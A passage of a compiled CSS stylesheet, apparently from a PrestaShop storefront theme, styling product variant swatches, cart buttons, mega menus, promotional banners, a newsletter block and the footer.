  #category-products2 > .item:nth-child(2),
  #category-products2 > .item:nth-child(3),
  #category-products2 > .item:nth-child(4) {
    display: block; }
  @media (max-width: 991px) {
    #category-products > .item:nth-child(4),
    #category-products2 > .item:nth-child(4) {
      display: none; } }
  @media (max-width: 767px) {
    #category-products > .item:nth-child(3),
    #category-products2 > .item:nth-child(3) {
      display: none; } }
  @media (max-width: 480px) {
    #category-products > .item:nth-child(2),
    #category-products2 > .item:nth-child(2) {
      display: none; } }

/*end UPDATE HOME CSS*/
.leo-dropdown-bottom .leo-dropdown-cart-total {
  width: 100%; }

/*end UPDATE HOME CSS*/
.quickview .product-cover img {
  width: 100%; }

.product-actions .product-variants {
  display: block; }

.product-variants > .product-variants-item .color,
.product-variants > .product-variants-item .input-color {
  width: 34px;
  height: 34px;
  border-width: 2px;
  vertical-align: top; }

.product-variants > .product-variants-item .input-color {
  z-index: 1; }

.product-variants > .product-variants-item .color:before {
  content: "\f00c";
  font-family: "FontAwesome";
  position: absolute;
  color: #FFF;
  font-size: 12px;
  line-height: normal;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  line-height: 26px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s; }

.product-variants > .product-variants-item .input-color:checked + span:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  text-shadow: 0 2px 5px rgba(0, 0, 0, 0.5); }

.product-variants > .product-variants-item .color .sr-only {
  background: #000;
  width: auto;
  height: auto;
  padding: 2px 10px;
  clip: inherit;
  color: #FFF;
  font-size: 12px;
  overflow: inherit;
  visibility: hidden;
  border-radius: 3px;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(-25px);
  -moz-transform: translateY(-25px);
  -ms-transform: translateY(-25px);
  -o-transform: translateY(-25px);
  transform: translateY(-25px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .product-variants > .product-variants-item .color .sr-only:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-top: 7px solid #000;
    border-right: 6px solid transparent;
    position: absolute;
    bottom: -5px;
    left: 6px; }

.product-variants > .product-variants-item .input-color:hover + .color .sr-only {
  -webkit-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

.product-variants > .product-variants-item .color {
  border: 3px solid #fff;
  width: 32px;
  height: 32px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s; }

.product-information .radio-label {
  padding: 6px 13px; }

.product-variants > .product-variants-item .input-color:checked + span,
.product-variants > .product-variants-item .input-color:hover + span {
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.5); }

.quickview .product-thumb-images .slick-list .slick-slide {
  padding: 5px 0; }

.product-thumb-images .thumb {
  border: 1px solid #ddd; }

@media (max-width: 567px) {
  .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
    width: 100%;
    min-width: 100%; } }
.leo-megamenu .navbar-nav > li > a > .sub-title,
.off-canvas-nav-megamenu .navbar-nav > li > a > .sub-title {
  position: absolute;
  background: #d31d52;
  color: #fff;
  height: 16px;
  line-height: 16px;
  font-size: 10px;
  padding: 0 5px;
  bottom: 50%;
  left: 50%;
  margin-bottom: 12px;
  margin-left: 12px;
  border-radius: 5px;
  font-weight: normal; }

@media (min-width: 992px) {
  .box-listdetail {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }

.box-listdetail .leo-widget {
  padding: 0 10px; }

.box-listdetail .leo-widget a {
  display: block;
  padding: 5px;
  border: 1px solid #eee; }

.box-listdetail .leo-widget a:hover {
  border: 1px solid #444; }

.page-cms img {
  max-width: 100%;
  height: auto; }

/*update css menu*/
.off-canvas-active > #page {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none; }

.off-canvas-nav-megamenu {
  -webkit-transform: translate(0, 0) scale(0, 1);
  -moz-transform: translate(0, 0) scale(0, 1);
  -ms-transform: translate(0, 0) scale(0, 1);
  -o-transform: translate(0, 0) scale(0, 1);
  transform: translate(0, 0) scale(0, 1);
  left: 0;
  -webkit-transform-origin: bottom center;
  -moz-transform-origin: bottom center;
  -o-transform-origin: bottom center;
  transform-origin: bottom center; }

.off-canvas-active > .off-canvas-nav-megamenu.active {
  -webkit-transform: translate(0, 0) scale(1, 1);
  -moz-transform: translate(0, 0) scale(1, 1);
  -ms-transform: translate(0, 0) scale(1, 1);
  -o-transform: translate(0, 0) scale(1, 1);
  transform: translate(0, 0) scale(1, 1); }

.off-canvas-nav-megamenu .offcanvas-mainnav {
  left: 0; }

.rtl .off-canvas-nav-megamenu .offcanvas-mainnav {
  right: 0;
  left: auto; }

/*end update css menu*/
#blockcart-modal .cart-content a.btn,
.product-add-to-cart .product-quantity .add-to-cart,
.leo-cart-dropdown-action a.btn.cart-dropdow-checkout,
.continue.btn,
button.btn.btn-primary.center-block {
  background: #008c65; }
  #blockcart-modal .cart-content a.btn:hover, #blockcart-modal .cart-content a.btn:focus,
  .product-add-to-cart .product-quantity .add-to-cart:hover,
  .product-add-to-cart .product-quantity .add-to-cart:focus,
  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover,
  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus,
  .continue.btn:hover,
  .continue.btn:focus,
  button.btn.btn-primary.center-block:hover,
  button.btn.btn-primary.center-block:focus {
    background: #333; }

.product-add-to-cart .product-quantity .add-to-cart[disabled] {
  background: #333; }

.product-line-actions .qty > input.js-cart-line-product-quantity {
  max-width: 100%;
  height: 40px;
  border: 1px solid #ccc;
  padding: 10px; }

#content-hook-order-confirmation-footer .featured-products {
  margin-bottom: 30px; }

.card-block strong,
.card-block .font-weight-bold,
.card-block .aeuc_scart a,
.card-block .product-name {
  color: #333; }

.order-confirmation-table .font-weight-bold {
  color: #333; }

/*update product image more infor*/
.owl-carousel .owl-item {
  position: relative; }

.owl-carousel .owl-item:hover {
  z-index: 9; }

.leo-more-info .thumbs_list li a img {
  max-width: 100%; }

.leo-more-info .thumbs_list {
  margin-top: 35px; }

.leo-more-info .thumbs_list li a {
  margin: 0; }

.leo-more-info .thumbs_list li {
  padding: 5px;
  width: 80px; }

.leo-more-info .view_scroll_left,
.leo-more-info .view_scroll_right {
  width: 100%;
  text-align: center; }

.owl-item:not(.active) + .active + .active + .active + .active .thumbnail-container .leo-more-info,
.owl-item.active:nth-child(4) .thumbnail-container .leo-more-info {
  left: 0;
  right: auto; }

.owl-item:not(.active) + .active + .active + .active + .active .thumbnail-container:hover .leo-more-info,
.owl-item.active:nth-child(4) .thumbnail-container:hover .leo-more-info {
  width: 90px;
  opacity: 1;
  filter: alpha(opacity=100);
  right: auto;
  left: -90px; }

@media (max-width: 1439px) {
  .leo-more-info .thumbs_list {
    margin-top: 15px;
    margin-bottom: 15px;
    height: 300px; }

  .leo-more-info .view_scroll_left {
    margin-top: 0px; } }
@media (max-width: 991px) {
  .leo-more-info {
    display: none; } }
.product-variants > .product-variants-item select {
  width: auto; }

/*end update product image more infor*/
.box-navh1 .ApColumn .block {
  margin-bottom: 0; }
.box-navh1 .ApHtml {
  float: left;
  padding: 13px 0; }
  .rtl .box-navh1 .ApHtml {
    float: right; }
  @media (max-width: 480px) {
    .box-navh1 .ApHtml {
      font-size: 11px;
      line-height: 15px;
      max-width: 60%; } }
.box-navh1 .popup-over {
  float: right;
  margin: 0 0 0 25px; }
  .rtl .box-navh1 .popup-over {
    float: left; }
  .rtl .box-navh1 .popup-over {
    margin: 0 25px 0 0; }
  @media (max-width: 480px) {
    .box-navh1 .popup-over {
      margin: 0 0 0 15px; }
      .rtl .box-navh1 .popup-over {
        margin: 0 15px 0 0; } }

@media (min-width: 992px) {
  .box-top {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; } }
.box-top .col-info {
  text-align: right; }
  .rtl .box-top .col-info {
    text-align: left; }
  .box-top .col-info > * {
    display: inline-block; }
  .box-top .col-info .ap-btn-compare,
  .box-top .col-info .ap-btn-wishlist {
    padding: 0 20px 0 15px;
    position: relative;
    line-height: 25px;
    border-right: 1px solid #eee; }
    .rtl .box-top .col-info .ap-btn-compare, .rtl
    .box-top .col-info .ap-btn-wishlist {
      padding: 0 15px 0 20px; }
    .rtl .box-top .col-info .ap-btn-compare, .rtl
    .box-top .col-info .ap-btn-wishlist {
      border-left: 1px solid #eee;
      border-right: inherit; }
    .box-top .col-info .ap-btn-compare span,
    .box-top .col-info .ap-btn-wishlist span {
      position: absolute;
      padding: 0 5px;
      font-size: 10px;
      background: #008c65;
      min-width: 18px;
      line-height: 18px;
      border-radius: 10px;
      color: #fff;
      bottom: 50%;
      left: 50%;
      text-align: center; }
      .rtl .box-top .col-info .ap-btn-compare span, .rtl
      .box-top .col-info .ap-btn-wishlist span {
        right: 50%;
        left: auto; }
  .box-top .col-info #cart-block {
    padding: 42px 0 42px 15px;
    position: relative;
    line-height: 25px;
    color: #272727; }
    .rtl .box-top .col-info #cart-block {
      padding: 42px 15px 42px 0; }
    @media (max-width: 991px) {
      .box-top .col-info #cart-block {
        padding: 22px 0 22px 15px; }
        .rtl .box-top .col-info #cart-block {
          padding: 22px 15px 22px 0; } }
    @media (max-width: 480px) {
      .box-top .col-info #cart-block {
        padding: 22px 20px 22px 15px; }
        .rtl .box-top .col-info #cart-block {
          padding: 22px 15px 22px 20px; } }
    .box-top .col-info #cart-block .cart-products-count {
      position: absolute;
      padding: 0 5px;
      font-size: 10px;
      background: #008c65;
      min-width: 18px;
      line-height: 18px;
      border-radius: 10px;
      color: #fff;
      bottom: 50%;
      left: 25px;
      text-align: center; }
      .rtl .box-top .col-info #cart-block .cart-products-count {
        right: 25px;
        left: auto; }
    .box-top .col-info #cart-block .cart-total {
      margin: 0 0 0 15px; }
      .rtl .box-top .col-info #cart-block .cart-total {
        margin: 0 15px 0 0; }
      @media (max-width: 480px) {
        .box-top .col-info #cart-block .cart-total {
          display: none; } }
    .box-top .col-info #cart-block .header {
      color: #677074; }
    .box-top .col-info #cart-block .header > a:before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      cursor: pointer; }

.h-logo {
  padding: 10px 0; }
  .h-logo img {
    max-height: 90px; }
  @media (max-width: 991px) {
    .h-logo {
      padding: 30px 0 15px;
      text-align: center; } }

.box-top .header-logo.ApImage {
  margin: 0; }

.header-logo {
  padding: 10px 0; }
  .header-logo img {
    max-height: 90px; }
  @media (max-width: 991px) {
    .header-logo {
      padding: 30px 0 15px;
      text-align: center; } }

.box-topmenu .ApColumn .block {
  margin-bottom: 0; }
.box-topmenu .ApRawHtml {
  color: #fff; }
  @media (min-width: 992px) {
    .box-topmenu .ApRawHtml {
      text-align: right; }
      .rtl .box-topmenu .ApRawHtml {
        text-align: left; } }
  @media (max-width: 991px) {
    .box-topmenu .ApRawHtml {
      text-align: center; } }
  .box-topmenu .ApRawHtml .hotline {
    display: inline-block;
    padding: 0 0 0 40px;
    line-height: 30px;
    margin: 13px 0;
    position: relative;
    font-weight: 600; }
    .rtl .box-topmenu .ApRawHtml .hotline {
      padding: 0 40px 0 0; }
    @media (max-width: 480px) {
      .box-topmenu .ApRawHtml .hotline {
        margin: 5px 0 10px; } }
    .box-topmenu .ApRawHtml .hotline a {
      color: #fff;
      display: block; }
      .box-topmenu .ApRawHtml .hotline a:hover .fa {
        transform: rotate(45deg); }
    .box-topmenu .ApRawHtml .hotline .fa {
      transition: all .4s;
      width: 30px;
      height: 30px;
      text-align: center;
      position: absolute;
      top: 0;
      left: 0;
      line-height: 28px;
      border: 1px solid #fff;
      border-radius: 50%; }
      .rtl .box-topmenu .ApRawHtml .hotline .fa {
        right: 0;
        left: auto; }
@media (max-width: 991px) {
  .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
    position: absolute;
    left: 55px;
    bottom: 15px;
    display: inline-block;
    width: auto;
    font-size: 14px;
    margin: 0;
    line-height: 20px; }
    .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
      right: 55px;
      left: auto; }
    .box-topmenu .ApMegamenu .leo-verticalmenu .title_block:before {
      top: 8px; } }
@media (max-width: 480px) {
  .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
    left: 45px;
    padding: 10px 30px 10px 15px;
    font-size: 0px; }
    .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
      right: 45px;
      left: auto; }
    .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
      padding: 10px 15px 10px 30px; }
    .box-topmenu .ApMegamenu .leo-verticalmenu .title_block:before {
      left: auto;
      right: 11px; }
      .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block:before {
        left: 11px;
        right: auto; } }

.box-banner .ApImage {
  position: relative;
  overflow: hidden;
  border-radius: 4px; }
  .box-banner .ApImage img {
    transition: all .4s; }
  .box-banner .ApImage:hover img {
    transform: scale(1.1); }
  .box-banner .ApImage:hover .image_description a {
    color: #272727; }
    .box-banner .ApImage:hover .image_description a:after {
      transform: translateX(5px); }
  .box-banner .ApImage > a > .image_description {
    pointer-events: none; }
  .box-banner .ApImage .image_description {
    position: absolute;
    top: 45px;
    left: 30px;
    bottom: 10px;
    line-height: 1.3; }
    .rtl .box-banner .ApImage .image_description {
      right: 30px;
      left: auto; }
    @media (max-width: 1199px) {
      .box-banner .ApImage .image_description {
        top: 15px;
        left: 15px; }
        .rtl .box-banner .ApImage .image_description {
          right: 15px;
          left: auto; } }
    @media (max-width: 575px) {
      .box-banner .ApImage .image_description {
        top: 30px;
        left: 30px; }
        .rtl .box-banner .ApImage .image_description {
          right: 30px;
          left: auto; } }
    .box-banner .ApImage .image_description p {
      margin: 0; }
      .box-banner .ApImage .image_description p:first-child {
        margin-bottom: 10px; }
    .box-banner .ApImage .image_description strong, .box-banner .ApImage .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 1199px) {
        .box-banner .ApImage .image_description strong, .box-banner .ApImage .image_description b {
          font-size: 16px; } }
      @media (max-width: 575px) {
        .box-banner .ApImage .image_description strong, .box-banner .ApImage .image_description b {
          font-size: 14px; } }
    .box-banner .ApImage .image_description a {
      display: inline-block;
      vertical-align: top;
      margin: 50px 0 0;
      font-weight: 600;
      transition: all .4s;
      color: #008c65; }
      .box-banner .ApImage .image_description a:after {
        content: "\f178";
        font-family: "FontAwesome";
        padding: 0 5px;
        display: inline-block;
        vertical-align: middle;
        transition: transform .4s; }
      .box-banner .ApImage .image_description a:hover {
        color: #272727; }
        .box-banner .ApImage .image_description a:hover:after {
          transform: translateX(5px); }
      @media (max-width: 991px) {
        .box-banner .ApImage .image_description a {
          margin: 30px 0 0; } }
      @media (max-width: 767px) {
        .box-banner .ApImage .image_description a {
          display: none; } }
      @media (max-width: 575px) {
        .box-banner .ApImage .image_description a {
          display: inline-block;
          margin-top: 10px; } }

.box-promotions {
  margin-bottom: 40px;
  /*end min 992*/
  /*end max 991*/ }
  @media (min-width: 992px) {
    .box-promotions {
      margin: 0 0 50px !important;
      padding: 25px;
      border: 2px solid #008c65;
      border-radius: 4px; }
      .box-promotions > .ApColumn {
        padding: 0; }
      .box-promotions .ApTabs > .block_content {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex; }
        .box-promotions .ApTabs > .block_content .nav-tabs {
          width: 25%;
          padding: 0 15px 0 0; }
          .rtl .box-promotions .ApTabs > .block_content .nav-tabs {
            padding: 0 0 0 15px; }
        .box-promotions .ApTabs > .block_content .tab-content {
          width: 75%;
          padding: 0 0 0 15px; }
          .rtl .box-promotions .ApTabs > .block_content .tab-content {
            padding: 0 15px 0 0; }
      .box-promotions .nav-tabs .nav-item {
        float: none !important;
        margin: 0 0 6px !important; }
      .box-promotions .nav-tabs .nav-link {
        padding: 20px;
        border: 0;
        line-height: 20px;
        border-radius: 5px;
        background: #f7f2f2;
        text-transform: capitalize; }
        .box-promotions .nav-tabs .nav-link:hover {
          color: #272727; }
        .box-promotions .nav-tabs .nav-link.active {
          font-weight: 600;
          color: #272727;
          background: #fff; }
      .box-promotions .ApColumn .block {
        margin-bottom: 0; } }
  @media (max-width: 991px) {
    .box-promotions .ApTabs .owl-theme .owl-buttons {
      width: auto;
      top: 50%;
      left: 0;
      right: 0; }
    .box-promotions .nav-tabs {
      border: 0;
      padding: 0 0 17px; }
      .box-promotions .nav-tabs .nav-item {
        float: none;
        margin: 0 0 3px;
        display: inline-block; }
      .box-promotions .nav-tabs .nav-link {
        display: block;
        padding: 10px;
        border: 0;
        border-radius: 4px;
        background: #f7f2f2; }
        .box-promotions .nav-tabs .nav-link.active {
          color: #272727;
          background: #fff;
          font-weight: 600; } }
  .box-promotions .block-carousel-image-container {
    position: relative;
    overflow: hidden; }
    .box-promotions .block-carousel-image-container img {
      transition: all .4s;
      transform-origin: top; }
    .box-promotions .block-carousel-image-container:hover img {
      transform: scale(1.1); }
    .box-promotions .block-carousel-image-container .descript {
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      background: rgba(255, 255, 255, 0.9);
      padding: 15px;
      backface-visibility: hidden; }
      @media (max-width: 480px) {
        .box-promotions .block-carousel-image-container .descript {
          font-size: 5px; } }
      @media (max-width: 480px) {
        .box-promotions .block-carousel-image-container .descript {
          font-size: 10px; } }
      .box-promotions .block-carousel-image-container .descript h4 {
        font-size: 23px;
        margin: 10px 0 5px; }
        @media (max-width: 991px) {
          .box-promotions .block-carousel-image-container .descript h4 {
            font-size: 18px; } }
        @media (max-width: 480px) {
          .box-promotions .block-carousel-image-container .descript h4 {
            font-size: 14px; } }
      .box-promotions .block-carousel-image-container .descript span {
        display: inline-block;
        font-size: 12px;
        line-height: 20px;
        padding: 0 10px;
        background: #f32a2a;
        color: #fff; }
      .box-promotions .block-carousel-image-container .descript p {
        margin: 0; }
    .box-promotions .block-carousel-image-container .owl-theme .owl-buttons {
      top: -30px; }
      @media (max-width: 991px) {
        .box-promotions .block-carousel-image-container .owl-theme .owl-buttons {
          top: -37px; } }

@media (min-width: 992px) {
  .box-proborder .products_block {
    padding: 30px;
    border: 1px solid #e5e5e5;
    border-radius: 4px; }
  .box-proborder .thumbnail-container {
    margin: 0; }
    .box-proborder .thumbnail-container .product-meta {
      padding-bottom: 0; }
  .box-proborder .products_block .owl-item {
    border-right: 1px solid #e5e5e5; }
    .rtl .box-proborder .products_block .owl-item {
      border-left: 1px solid #e5e5e5;
      border-right: inherit; }
    .box-proborder .products_block .owl-item.last {
      border-color: transparent !important; } }

@media (max-width: 991px) {
  .box-bnwc {
    padding: 30px 0; } }
.box-bnwc .ApImage {
  position: relative; }
  .box-bnwc .ApImage img {
    min-height: 120px;
    overflow: hidden;
    object-fit: cover; }
  .box-bnwc .ApImage .image_description {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    line-height: 1.1; }
    .box-bnwc .ApImage .image_description p {
      margin: 0; }
    .box-bnwc .ApImage .image_description strong, .box-bnwc .ApImage .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 991px) {
        .box-bnwc .ApImage .image_description strong, .box-bnwc .ApImage .image_description b {
          font-size: 18px; } }
      @media (max-width: 767px) {
        .box-bnwc .ApImage .image_description strong, .box-bnwc .ApImage .image_description b {
          font-size: 12px; } }
    .box-bnwc .ApImage .image_description a {
      display: inline-block;
      font-size: 15px;
      height: 45px;
      line-height: 45px;
      padding: 0 50px;
      border-radius: 23px;
      color: #fff;
      background: #008c65;
      transition: all .4s;
      margin: 15px 0 0; }
      @media (max-width: 991px) {
        .box-bnwc .ApImage .image_description a {
          font-size: 13px;
          height: 35px;
          line-height: 35px;
          padding: 0 25px; } }
      @media (max-width: 767px) {
        .box-bnwc .ApImage .image_description a {
          font-size: 11px;
          height: 25px;
          line-height: 25px;
          padding: 0 15px; } }
      .box-bnwc .ApImage .image_description a:hover {
        background: #2652de;
        color: #fff; }

.box-cameralen {
  /*end min 992*/ }
  @media (min-width: 992px) {
    .box-cameralen .product-miniature .thumbnail-container {
      border-bottom: 1px solid #e5e5e5;
      padding: 0 30px 30px; }
    .box-cameralen .product-miniature:last-child .thumbnail-container {
      border-bottom: 0;
      padding: 30px 30px 0; }
    .box-cameralen .thumbnail-container .product-meta {
      padding: 0 0 0 30px; }
      .rtl .box-cameralen .thumbnail-container .product-meta {
        padding: 0 30px 0 0; }
    .box-cameralen .owl-row {
      margin: 0 -30px; }
    .box-cameralen .owl-theme .owl-buttons {
      right: 30px; }
      .rtl .box-cameralen .owl-theme .owl-buttons {
        left: 30px;
        right: auto; }
    .box-cameralen .products_block .owl-item {
      padding: 0; }
    .box-cameralen .plist-simple.owl-carousel {
      padding: 0 30px; }
      .box-cameralen .plist-simple.owl-carousel .product-miniature .thumbnail-container {
        padding: 20px 0; }
      .box-cameralen .plist-simple.owl-carousel .product-miniature:first-child .thumbnail-container {
        padding-top: 0; }
      .box-cameralen .plist-simple.owl-carousel .product-miniature:last-child .thumbnail-container {
        padding-bottom: 0; }
    .box-cameralen .plist-simple .thumbnail-container .product-meta {
      padding: 0; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .box-cameralen .plist-simple .owl-buttons {
      display: none; } }

.latest-blogs .blog-title {
  font-size: 15px;
  color: #272727;
  line-height: 20px;
  margin: 10px 0 20px;
  max-height: 40px;
  overflow: hidden; }
  .latest-blogs .blog-title a {
    display: block;
    color: #272727; }
    .latest-blogs .blog-title a:hover {
      color: #008c65; }
.latest-blogs .blog-meta {
  font-size: 12px;
  margin: 0 0 10px; }
  .latest-blogs .blog-meta > span {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 0 0; }
    .rtl .latest-blogs .blog-meta > span {
      margin: 0 0 0 5px; }
.latest-blogs .left-block {
  margin: 0 0 20px; }
.latest-blogs .blog-viewall {
  float: none !important;
  text-align: right; }
  .rtl .latest-blogs .blog-viewall {
    text-align: left; }
  .latest-blogs .blog-viewall a.btn {
    padding: 0;
    margin: 20px 0 10px;
    background: none;
    color: #282828;
    font-size: 12px;
    border-bottom: 1px solid;
    line-height: 22px; }
    .latest-blogs .blog-viewall a.btn:hover {
      color: #008c65; }

@media (min-width: 992px) {
  .box-latestnews .latest-blogs {
    padding: 30px;
    background: #fff;
    margin: 0;
    border-radius: 4px; } }
@media (max-width: 991px) {
  .box-latestnews .ApColumn .block {
    margin-bottom: 0; } }

.block_newsletter:after {
  content: "";
  display: block;
  clear: both; }
.block_newsletter .title_block {
  float: left;
  padding: 5px 0 !important;
  margin: 0 50px 0 0;
  color: #fff;
  line-height: 30px;
  border: 0; }
  .rtl .block_newsletter .title_block {
    float: right; }
  .rtl .block_newsletter .title_block {
    margin: 0 0 0 50px; }
  .block_newsletter .title_block:before {
    display: none; }
.block_newsletter .col-xs-12 {
  min-height: 0px; }
.block_newsletter .block_content {
  float: left;
  width: 500px;
  max-width: 100%; }
  .rtl .block_newsletter .block_content {
    float: right; }
.block_newsletter p {
  padding-top: 14px; }
.block_newsletter .input-wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  position: relative;
  border-radius: 20px;
  overflow: hidden; }
  .block_newsletter .input-wrapper input {
    height: 40px;
    padding: 5px 10px;
    border: 0;
    background: #fff;
    border-right: 0px;
    width: calc(100% - 75px);
    outline: 0;
    box-shadow: 0 0 0 50px #fff inset; }
    .rtl .block_newsletter .input-wrapper input {
      border-left: 0px;
      border-right: inherit; }
    .block_newsletter .input-wrapper input:focus, .block_newsletter .input-wrapper input:hover {
      background: #f8f8f8; }
  .block_newsletter .input-wrapper button {
    height: 40px;
    line-height: 40px;
    width: 90px;
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
    border: 0;
    background: #f7f2f2;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    color: #272727;
    padding: 0; }
    .block_newsletter .input-wrapper button:hover {
      background: #ccc;
      color: #272727; }
.block_newsletter .col-notice {
  color: #a9a9a9;
  font-size: 13px; }
  .block_newsletter .col-notice span {
    color: #f00;
    padding: 0 5px 0 0; }
    .rtl .block_newsletter .col-notice span {
      padding: 0 0 0 5px; }
.block_newsletter .alert {
  position: absolute;
  left: 15px;
  white-space: normal;
  max-width: 100%;
  top: 0; }
  .rtl .block_newsletter .alert {
    right: 15px;
    left: auto; }
  .block_newsletter .alert:after {
    content: "";
    position: absolute;
    left: 15px;
    bottom: 100%;
    border: 8px solid transparent;
    border-bottom-color: #f2dede; }
    .rtl .block_newsletter .alert:after {
      right: 15px;
      left: auto; }
  .block_newsletter .alert.alert-success:after {
    border-bottom-color: #dff0d8; }

.box-newletter {
  padding: 30px 0; }
  .box-newletter .ApColumn .block {
    margin-bottom: 0; }
  @media (min-width: 768px) {
    .box-newletter > .ApColumn {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      -webkit-box-pack: justify;
      -moz-box-pack: justify;
      box-pack: justify;
      -webkit-justify-content: space-between;
      -moz-justify-content: space-between;
      -ms-justify-content: space-between;
      -o-justify-content: space-between;
      justify-content: space-between;
      -ms-flex-pack: justify; } }
  .box-newletter .block-social {
    padding: 0;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
    .box-newletter .block-social .social-title {
      padding: 5px 0;
      margin: 0 50px 0 0;
      font-size: 23px;
      color: #fff;
      line-height: 30px;
      border: 0; }
      .rtl .box-newletter .block-social .social-title {
        margin: 0 0 0 50px; }
      @media (max-width: 991px) {
        .box-newletter .block-social .social-title {
          font-size: 20px; } }
    .box-newletter .block-social li {
      line-height: 38px;
      width: 40px;
      height: 40px;
      color: #fff;
      border-radius: 20px;
      border: 1px solid rgba(255, 255, 255, 0.2);
      margin: 0 1px;
      transition: all .4s; }
      .box-newletter .block-social li:hover {
        border-color: #fff; }
  @media (max-width: 1429px) {
    .box-newletter .block_newsletter .title_block {
      margin: 0 30px 0 0; }
      .rtl .box-newletter .block_newsletter .title_block {
        margin: 0 0 0 30px; }
    .box-newletter .block-social .social-title {
      display: none; } }
  @media (max-width: 1199px) {
    .box-newletter .block_newsletter .title_block {
      margin: 0 30px 0 0; }
      .rtl .box-newletter .block_newsletter .title_block {
        margin: 0 0 0 30px; }
    .box-newletter .block-social {
      display: block; }
      .box-newletter .block-social .social-title {
        display: block; } }
  .box-newletter .block_newsletter .col-conditions {
    color: #fff; }
  @media (max-width: 767px) {
    .box-newletter .block_newsletter .title_block {
      margin: 0 0 10px !important;
      width: 100%;
      text-align: center; }
    .box-newletter .block_newsletter .block_content {
      float: none !important;
      margin: auto; }
    .box-newletter .block-social {
      display: block;
      text-align: center;
      margin: 20px 0 0; }
      .box-newletter .block-social .social-title {
        display: none; } }

.box-footerlink {
  padding: 65px 0 15px; }
  @media (max-width: 991px) {
    .box-footerlink {
      padding: 45px 0 15px; } }
  .box-footerlink .ApColumn .title_block {
    padding: 0 !important;
    border-bottom: 0; 
    color: #fff;}
    @media (max-width: 991px) {
      .box-footerlink .ApColumn .title_block {
        line-height: 30px;
        margin: 0 0 20px; } }
    .box-footerlink .ApColumn .title_block:before {
      display: none; }
  @media (max-width: 991px) {
    .box-footerlink .ApColumn .block {
      margin: 0; } }
  @media (min-width: 576px) and (max-width: 991px) {
    .box-footerlink .col-clearboth {
      clear: both; }
    .box-footerlink .block {
      max-width: 300px; } }

.site-info p {
  margin: 0; }
.site-info li {
  margin: 0 0 20px; }
  .site-info li:last-child {
    margin: 0; }
.site-info .phone > a {
  padding: 0 0 0 60px;
  position: relative;
  font-weight: 600;
  display: inline-block;
  vertical-align: top;
  margin: 0 0 10px; }
  .rtl .site-info .phone > a {
    padding: 0 60px 0 0; }
  .site-info .phone > a i {
    font-size: 15px;
    width: 45px;
    line-height: 43px;
    height: 45px;
    border: 1px solid #fff;
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
    border-radius: 50%;
    transition: all .4s; }
    .rtl .site-info .phone > a i {
      right: 0;
      left: auto; }
